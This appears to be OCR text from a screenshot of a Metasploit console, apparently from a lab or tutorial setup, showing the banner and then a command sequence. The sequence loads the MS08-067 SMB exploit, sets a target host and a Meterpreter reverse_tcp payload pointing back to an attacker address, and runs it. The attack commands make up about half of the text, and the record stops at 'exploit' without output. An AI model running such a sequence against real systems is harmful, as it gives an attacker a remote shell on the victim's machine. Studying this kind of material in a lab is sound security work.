 Arquivo Editar Ver Pesquisar Terminal Ajuda
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.10.0-2014100101 [core:4.10.0.pre.2014100101 api:1.0.0]]
+ -- --=[ 1347 exploits - 743 auxiliary - 217 post ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.103
RHOST => 192.168.0.103
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.0.110
LHOST => 192.168.0.110
msf exploit(ms08_067_netapi) > exploit
Ctrl Direito